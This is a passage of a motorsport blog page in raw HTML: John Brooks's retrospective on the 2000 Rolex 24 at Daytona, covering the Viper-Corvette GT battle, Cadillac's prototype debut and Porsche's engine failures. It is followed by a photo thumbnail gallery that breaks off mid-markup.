			This entry was posted in <a href="https://www.doubledeclutch.com/?cat=92" rel="category">From A Continental Correspondent</a>, <a href="https://www.doubledeclutch.com/?cat=3" rel="category">Sermon</a> and tagged <a href="https://www.doubledeclutch.com/?tag=alms" rel="tag">ALMS</a>, <a href="https://www.doubledeclutch.com/?tag=daytona-24-hours" rel="tag">Daytona 24 Hours</a>, <a href="https://www.doubledeclutch.com/?tag=daytona-international-speedway" rel="tag">Daytona International Speedway</a>, <a href="https://www.doubledeclutch.com/?tag=fia-wec" rel="tag">FIA WEC</a>, <a href="https://www.doubledeclutch.com/?tag=grand-am" rel="tag">Grand-Am</a>, <a href="https://www.doubledeclutch.com/?tag=rolex-24" rel="tag">Rolex 24</a> on <a href="https://www.doubledeclutch.com/?p=3367" title="10:49 pm" rel="bookmark"><time class="entry-date" datetime="2012-01-25T22:49:42+00:00">January 25, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.doubledeclutch.com/?author=2" title="View all posts by John Brooks" rel="author">John Brooks</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-3300" class="post-3300 post type-post status-publish format-standard hentry category-nostalgia category-notes-from-the-cellar category-the-big-figure tag-cadillac tag-chevrolet-corvette tag-daytona-24-hours tag-daytona-beach tag-daytona-international-speedway tag-dodge-viper tag-grand-am tag-rolex-24">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://www.doubledeclutch.com/?p=3300" rel="bookmark">The Heavyweight Champion of the World</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.doubledeclutch.com/?p=3300#respond"><span class="leave-reply">Leave a Reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="e-mailit_top_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=3300' data-emailit-title='The Heavyweight Champion of the World'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div><div id="attachment_3302" style="width: 910px" class="wp-caption alignleft"><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3302" class="size-full wp-image-3302" title="2000 Rolex 24" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_2.jpg" alt="" width="900" height="580" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_2.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_2-300x193.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-3302" class="wp-caption-text">Battle Scars</p></div>
<p>The 2000 Rolex 24 Hours was without doubt one of the most significant races that has been sanctioned by the Grand Am organisation. Even if the race had been terrible it would have a special place in the hearts of those who live down International Speedway Boulevard, it was the first to be run under the new flag.</p>
<div id="attachment_3339" style="width: 910px" class="wp-caption alignleft"><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0177.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3339" class="size-full wp-image-3339" title="2000 Rolex 24" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0177.jpg" alt="" width="900" height="592" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0177.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0177-300x197.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-3339" class="wp-caption-text">The Bell Tolls</p></div>
<p>However the contest will go down in history as one of those that you were grateful to have witnessed. There was a titanic struggle between two motorsport heavyweights, ORECA with their armada of Dodge Vipers against fellow Detroit spinners, Pratt &amp; Miller, fielding the mighty Chevrolet Corvettes. It went all the way to the finish and after 723 laps there was less than 30 seconds separating the Viper from the Vette. Compelling and hard fought by two great teams.</p>
<div id="attachment_3316" style="width: 910px" class="wp-caption alignleft"><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0053.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3316" class="size-full wp-image-3316" title="2000 Rolex 24" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0053.jpg" alt="" width="900" height="539" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0053.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0053-300x179.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-3316" class="wp-caption-text">Rolex Seeker</p></div>
<p>So a fantastic GT race then? Well no, there was a pretty handy bunch of prototypes heading up the grid, state of the art or so we thought. Well that theory was going to be blown out of the water in less than six weeks, when the Audi R8 would appear at Sebring. At a stroke the 333SPs and Rileys were all yesterday&#8217;s men, welcome to the 21st Century.</p>
<div id="attachment_3314" style="width: 910px" class="wp-caption alignleft"><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0020.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3314" class="size-full wp-image-3314" title="2000 Rolex 24" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0020.jpg" alt="" width="900" height="614" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0020.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0020-300x204.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-3314" class="wp-caption-text">Wayne&#8217;s World</p></div>
<p>As if there was not enough Detroit goodness present in the GTO class, the race also saw the debut of the Cadillac LMP project. After 50 years away from the tracks there was new marketing thrust, <em>“Art &amp; Science”</em> which would launch the brand on a path to develop their range to be the equal of the likes of Lexus and the German trio, Audi, BMW and Mercedes Benz.</p>
<div id="attachment_3313" style="width: 910px" class="wp-caption alignleft"><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0015.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3313" class="size-full wp-image-3313" title="2000 Rolex 24" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0015.jpg" alt="" width="900" height="643" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0015.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0015-300x214.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-3313" class="wp-caption-text">Daybreak</p></div>
<p>Perhaps even more significant in the long term was the debut of 23 examples of the Porsche 911 GT3R. The Porsche 911 has long underpinned GT Racing and here was their latest effort, their first water cooled racer. It demonstrated, that despite withdrawing as a factory team aiming for victory in classic races, that motorsport was still a core element in the Porsche DNA. The presence of movie star, Paul Newman, added lustre to the Porsche contingent, pity that the motto &#8220;Excellence Was Expected&#8221; seemed to have been forgotten as one by one water pumps and consequently engines failed. Inspection by flustered representatives of Weissach revealed that the sand used in the engine block casting process had not been cleaned out and the residue clogged the water pumps causing them to seize and the engines to go bang. Entries from Barbour Racing, Labre, MAC Racing, Racers Group, Skea, Seikel, MCR, PK Sport, Reiser Callas and Haberthur all retired as a result of this issue. Not good.</p>
<div id="attachment_3342" style="width: 910px" class="wp-caption alignleft"><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0181.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3342" class="size-full wp-image-3342" title="2000 Rolex 24" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0181.jpg" alt="" width="900" height="646" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0181.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0181-300x215.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-3342" class="wp-caption-text">Blue Streak</p></div>
<p>The race unfolded as, one by one, the prototypes struck problems until there just the Dyson Riley &amp; Scott holding the two Detroit GTO outfits at bay. Then this leader slowed as well and was gradually caught by the pack of Vipers and Vettes.</p>
<div id="attachment_3353" style="width: 910px" class="wp-caption alignleft"><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0198.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3353" class="size-full wp-image-3353" title="2000 Rolex 24" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0198.jpg" alt="" width="900" height="684" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0198.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0198-300x228.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-3353" class="wp-caption-text">Tres Amigoes</p></div>
<p>So that was how Grand Am&#8217;s first race played out, in absolutely freezing conditions by Florida&#8217;s standards, the combination of Gallic flair and American Muscle prevailed. Grand Am was launched in the best possible way.</p>
<p><strong>John Brooks, January 2012.</strong></p>

		<style type="text/css">
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-3300 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0188.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0188-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0181.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0181-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-3342" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-3342'>
				Blue Streak
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0176.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0176-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0154.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0154-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0194.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0194-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0042.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0042-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0195.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0195-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0187.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0187-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0180.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0180-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0168.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0168-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0123.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0123-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0206.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0206-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0131.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0131-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0186.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0186-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0061.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0061-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0199.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0199-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0166.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0166-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0163.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0163-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_14.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_14-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0020.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0020-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-3314" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-3314'>
				Wayne&#8217;s World
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_18.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_18-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_17.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_17-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0085.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0085-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0204.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0204-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_7.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0167.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0167-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0196.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0196-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_4.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0192.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0192-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_15.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_15-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0200.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0200-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_2.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-3302" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-3302'>
				Battle Scars
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0140.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0140-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0201.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0201-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0197.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0197-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0156.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0156-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0010.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0010-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0198.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0198-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-3353" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-3353'>
				Tres Amigoes
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0162.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0162-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0165.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0165-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0053.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0053-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-3316" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-3316'>
				Rolex Seeker
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0169.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0169-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0182.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0182-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0068.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0068-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0079.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0079-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_9.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0190.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0190-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_5.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0015.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0015-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-3313" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-3313'>
				Daybreak
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0173.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0173-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
